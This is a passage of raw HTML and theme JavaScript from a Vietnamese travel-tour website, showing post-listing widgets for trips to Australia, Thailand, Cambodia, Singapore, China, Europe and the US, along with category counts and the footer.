block_td_uid_13_6970aad132802.atts = '{"custom_title":"B\u00e0i \u0111\u0103ng ng\u1eabu nhi\u00ean","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6970aad132802_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6970aad132802_rand","tdc_css_class_style":"td_uid_13_6970aad132802_rand_style"}';
block_td_uid_13_6970aad132802.td_column_number = "1";
block_td_uid_13_6970aad132802.block_type = "td_block_15";
block_td_uid_13_6970aad132802.post_count = "4";
block_td_uid_13_6970aad132802.found_posts = "5220";
block_td_uid_13_6970aad132802.header_color = "#";
block_td_uid_13_6970aad132802.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970aad132802.max_num_pages = "1305";
tdBlocksArray.push(block_td_uid_13_6970aad132802);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bài đăng ngẫu nhiên</span></h4></div><div id=td_uid_13_6970aad132802 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-dao-lord-howe-thien-duong-nguyen-so-noi-tieng-tai-uc.html" rel="bookmark" class="td-image-wrap" title="Du lịch đảo Lord Howe &#8211; thiên đường nguyên sơ nổi tiếng tại Úc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2025/09/du-lich-dao-Lord-Howe-uc-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2025/09/du-lich-dao-Lord-Howe-uc-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2025/09/du-lich-dao-Lord-Howe-uc-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Du lịch đảo Lord Howe - thiên đường nguyên sơ nổi tiếng tại Úc" title="Du lịch đảo Lord Howe &#8211; thiên đường nguyên sơ nổi tiếng tại Úc"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-dao-lord-howe-thien-duong-nguyen-so-noi-tieng-tai-uc.html" rel="bookmark" title="Du lịch đảo Lord Howe &#8211; thiên đường nguyên sơ nổi tiếng tại Úc">Du lịch đảo Lord Howe &#8211; thiên đường nguyên sơ nổi...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/5-le-hoi-van-hoa-dac-sac-ma-khach-du-lich-thai-lan-khong-nen-bo-lo.html" rel="bookmark" class="td-image-wrap" title="5 lễ hội văn hóa đặc sắc mà khách du lịch Thái Lan không nên bỏ lỡ"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2022/12/6-le-hoi-van-hoa-dac-sac-ma-khach-du-lich-thai-lan-khong-nen-bo-lo-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2022/12/6-le-hoi-van-hoa-dac-sac-ma-khach-du-lich-thai-lan-khong-nen-bo-lo-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2022/12/6-le-hoi-van-hoa-dac-sac-ma-khach-du-lich-thai-lan-khong-nen-bo-lo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="5 lễ hội văn hóa đặc sắc mà khách du lịch Thái Lan không nên bỏ lỡ" title="5 lễ hội văn hóa đặc sắc mà khách du lịch Thái Lan không nên bỏ lỡ"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/5-le-hoi-van-hoa-dac-sac-ma-khach-du-lich-thai-lan-khong-nen-bo-lo.html" rel="bookmark" title="5 lễ hội văn hóa đặc sắc mà khách du lịch Thái Lan không nên bỏ lỡ">5 lễ hội văn hóa đặc sắc mà khách du lịch...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/tour-du-lich-campuchia-tet-am-lich-2023.html" rel="bookmark" class="td-image-wrap" title="Tour Du lịch Campuchia tết âm lịch 2023"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2022/10/campuchia1-1-218x150.png" srcset="https://dulichao.net/wp-content/uploads/2022/10/campuchia1-1-218x150.png 218w, https://dulichao.net/wp-content/uploads/2022/10/campuchia1-1-300x206.png 300w, https://dulichao.net/wp-content/uploads/2022/10/campuchia1-1-100x70.png 100w, https://dulichao.net/wp-content/uploads/2022/10/campuchia1-1.png 550w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tour Du lịch Campuchia tết âm lịch 2023"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/tour-du-lich-campuchia-tet-am-lich-2023.html" rel="bookmark" title="Tour Du lịch Campuchia tết âm lịch 2023">Tour Du lịch Campuchia tết âm lịch 2023</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/trai-nghiem-vui-choi-tai-cong-vien-mega-adventure-singapore.html" rel="bookmark" class="td-image-wrap" title="Trải nghiệm vui chơi tại công viên Mega Adventure Singapore"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2025/08/cong-vien-Mega-Adventure-Singapore-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2025/08/cong-vien-Mega-Adventure-Singapore-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2025/08/cong-vien-Mega-Adventure-Singapore-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Trải nghiệm vui chơi tại công viên Mega Adventure Singapore" title="Trải nghiệm vui chơi tại công viên Mega Adventure Singapore"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/trai-nghiem-vui-choi-tai-cong-vien-mega-adventure-singapore.html" rel="bookmark" title="Trải nghiệm vui chơi tại công viên Mega Adventure Singapore">Trải nghiệm vui chơi tại công viên Mega Adventure Singapore</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_15_6970aad14c38d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_6970aad14c38d" ><script>var block_td_uid_15_6970aad14c38d = new tdBlock();
block_td_uid_15_6970aad14c38d.id = "td_uid_15_6970aad14c38d";
block_td_uid_15_6970aad14c38d.atts = '{"custom_title":"B\u00c0I VI\u1ebeT TI\u00caU BI\u1ec2U","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_15_6970aad14c38d_rand","tdc_css_class":"td_uid_15_6970aad14c38d_rand","tdc_css_class_style":"td_uid_15_6970aad14c38d_rand_style"}';
block_td_uid_15_6970aad14c38d.td_column_number = "1";
block_td_uid_15_6970aad14c38d.block_type = "td_block_7";
block_td_uid_15_6970aad14c38d.post_count = "3";
block_td_uid_15_6970aad14c38d.found_posts = "5220";
block_td_uid_15_6970aad14c38d.header_color = "";
block_td_uid_15_6970aad14c38d.ajax_pagination_infinite_stop = "";
block_td_uid_15_6970aad14c38d.max_num_pages = "1740";
tdBlocksArray.push(block_td_uid_15_6970aad14c38d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT TIÊU BIỂU</span></h4></div><div id=td_uid_15_6970aad14c38d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-trung-quoc-dip-tet-2026-hanh-trinh-du-xuan-phuong-dong-ruc-ro-sac-mau.html" rel="bookmark" class="td-image-wrap" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu"><img width="100" height="70" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-100x70.jpg" srcset="https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-100x70.jpg 100w, https://dulichao.net/wp-content/uploads/2026/01/tour-du-lich-trung-quoc1-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Du lịch Trung Quốc" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-trung-quoc-dip-tet-2026-hanh-trinh-du-xuan-phuong-dong-ruc-ro-sac-mau.html" rel="bookmark" title="Du lịch Trung Quốc dịp Tết 2026 – Hành trình du xuân phương Đông rực rỡ sắc màu">Du lịch Trung Quốc dịp Tết 2026 – Hành trình du...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:58:59+00:00" >12 Tháng Một, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-chau-au-dip-tet-2026-hanh-trinh-don-nam-moi-giua-troi-au-hoa-le.html" rel="bookmark" class="td-image-wrap" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ"><img width="100" height="70" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2026/01/du-lich-chau-au-mua-xuan-1-100x70.jpeg" srcset="https://dulichao.net/wp-content/uploads/2026/01/du-lich-chau-au-mua-xuan-1-100x70.jpeg 100w, https://dulichao.net/wp-content/uploads/2026/01/du-lich-chau-au-mua-xuan-1-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Du lịch châu âu" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-chau-au-dip-tet-2026-hanh-trinh-don-nam-moi-giua-troi-au-hoa-le.html" rel="bookmark" title="Du lịch Châu Âu dịp Tết 2026 – Hành trình đón năm mới giữa trời Âu hoa lệ">Du lịch Châu Âu dịp Tết 2026 – Hành trình đón...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T05:35:01+00:00" >3 Tháng Một, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-my-dip-tet-2026-trai-nghiem-hanh-trinh-trong-mo-dau-nam-moi.html" rel="bookmark" class="td-image-wrap" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới"><img width="100" height="70" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-100x70.jpg" srcset="https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-100x70.jpg 100w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-300x214.jpg 300w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-1024x731.jpg 1024w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-768x548.jpg 768w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-696x497.jpg 696w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-1068x762.jpg 1068w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1-588x420.jpg 588w, https://dulichao.net/wp-content/uploads/2025/12/du-lich-my-1-1.jpg 1136w" sizes="(max-width: 100px) 100vw, 100px" alt="Du lịch Mỹ" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-my-dip-tet-2026-trai-nghiem-hanh-trinh-trong-mo-dau-nam-moi.html" rel="bookmark" title="Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình trong mơ đầu năm mới">Du lịch Mỹ dịp Tết 2026 – Trải nghiệm hành trình...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:43:44+00:00" >29 Tháng Mười Hai, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_16_6970aad16a236_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_6970aad16a236" ><script>var block_td_uid_16_6970aad16a236 = new tdBlock();
block_td_uid_16_6970aad16a236.id = "td_uid_16_6970aad16a236";
block_td_uid_16_6970aad16a236.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_6970aad16a236_rand","tdc_css_class":"td_uid_16_6970aad16a236_rand","tdc_css_class_style":"td_uid_16_6970aad16a236_rand_style"}';
block_td_uid_16_6970aad16a236.td_column_number = "1";
block_td_uid_16_6970aad16a236.block_type = "td_block_7";
block_td_uid_16_6970aad16a236.post_count = "3";
block_td_uid_16_6970aad16a236.found_posts = "5219";
block_td_uid_16_6970aad16a236.header_color = "";
block_td_uid_16_6970aad16a236.ajax_pagination_infinite_stop = "";
block_td_uid_16_6970aad16a236.max_num_pages = "1740";
tdBlocksArray.push(block_td_uid_16_6970aad16a236);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=td_uid_16_6970aad16a236 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dulichao.net/bi-quyet-du-lich-morocco-mua-he-tu-a-z.html" rel="bookmark" class="td-image-wrap" title="Bí quyết du lịch Morocco mùa hè từ A-Z"><img width="100" height="70" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/04/bi-quyet-du-lich-morocco-mua-he-tu-a-z-1-100x70.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/04/bi-quyet-du-lich-morocco-mua-he-tu-a-z-1-100x70.jpg 100w, https://dulichao.net/wp-content/uploads/2019/04/bi-quyet-du-lich-morocco-mua-he-tu-a-z-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bí quyết du lịch Morocco mùa hè từ A-Z"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/bi-quyet-du-lich-morocco-mua-he-tu-a-z.html" rel="bookmark" title="Bí quyết du lịch Morocco mùa hè từ A-Z">Bí quyết du lịch Morocco mùa hè từ A-Z</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-08T08:19:38+00:00" >8 Tháng Tư, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thus-listed-here-is-the-information.html" rel="bookmark" title="Thus listed here is the information.">Thus listed here is the information.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-19T09:59:22+00:00" >19 Tháng Chín, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dulichao.net/10-mon-an-dac-trung-khong-nen-bo-lo-khi-du-lich-han-quoc.html" rel="bookmark" class="td-image-wrap" title="10 món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc"><img width="100" height="70" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/03/Du-lịch-Hàn-Quốc-Cơm-cuộn-Gimbap-100x70.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/03/Du-lịch-Hàn-Quốc-Cơm-cuộn-Gimbap-100x70.jpg 100w, https://dulichao.net/wp-content/uploads/2019/03/Du-lịch-Hàn-Quốc-Cơm-cuộn-Gimbap-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Những món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc" title="10 món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dulichao.net/10-mon-an-dac-trung-khong-nen-bo-lo-khi-du-lich-han-quoc.html" rel="bookmark" title="10 món ăn đặc trưng không nên bỏ lỡ khi du lịch Hàn Quốc">10 món ăn đặc trưng không nên bỏ lỡ khi du...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-19T03:39:50+00:00" >19 Tháng Ba, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_17_6970aad392216_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6970aad392216" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://dulichao.net/category/tin-du-lich"><span class="td-cat-name">Tin Du Lịch</span><span class="td-cat-no">5028</span></a></li><li><a href="https://dulichao.net/category/diem-den"><span class="td-cat-name">Điểm đến hấp dẫn</span><span class="td-cat-no">204</span></a></li><li><a href="https://dulichao.net/category/kinh-nghiem-hay"><span class="td-cat-name">Kinh nghiệm hay</span><span class="td-cat-no">81</span></a></li><li><a href="https://dulichao.net/category/am-thuc"><span class="td-cat-name">Ẩm thực</span><span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dulichao.net/"><img src="https://dulichao.net/wp-content/uploads/2018/12/f-logo.png" alt="MẠNG BÁN TOUR & DỊCH VỤ TRỰC TUYẾN HÀNG ĐẦU VIỆT NAM" title="MẠNG BÁN TOUR & DỊCH VỤ TRỰC TUYẾN HÀNG ĐẦU VIỆT NAM"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>Du lịch việt tự hào là mạng bán tour du lịch trực tuyến hàng đầu Việt nam<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:tours@dulichviet.com.vn">tours@dulichviet.com.vn</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://dulichao.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3430"><a href="https://dulichao.net/category/diem-den">Điểm đến hấp dẫn</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6970aad3955d8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6970aad3955d8" ><script>var block_td_uid_18_6970aad3955d8 = new tdBlock();
block_td_uid_18_6970aad3955d8.id = "td_uid_18_6970aad3955d8";
block_td_uid_18_6970aad3955d8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6970aad3955d8_rand","tdc_css_class":"td_uid_18_6970aad3955d8_rand","tdc_css_class_style":"td_uid_18_6970aad3955d8_rand_style"}';
block_td_uid_18_6970aad3955d8.td_column_number = "3";
block_td_uid_18_6970aad3955d8.block_type = "td_block_mega_menu";
block_td_uid_18_6970aad3955d8.post_count = "5";
block_td_uid_18_6970aad3955d8.found_posts = "204";
block_td_uid_18_6970aad3955d8.header_color = "";
block_td_uid_18_6970aad3955d8.ajax_pagination_infinite_stop = "";
block_td_uid_18_6970aad3955d8.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_18_6970aad3955d8);
</script><div id=td_uid_18_6970aad3955d8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-nhat-ban-tim-hieu-bi-ngan-hoa.html" rel="bookmark" class="td-image-wrap" title="Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/canh-hoa-bi-ngan-nhat-ban-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/canh-hoa-bi-ngan-nhat-ban-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/canh-hoa-bi-ngan-nhat-ban-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cành hoa Bỉ Ngạn, du lịch nhật bản" title="Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
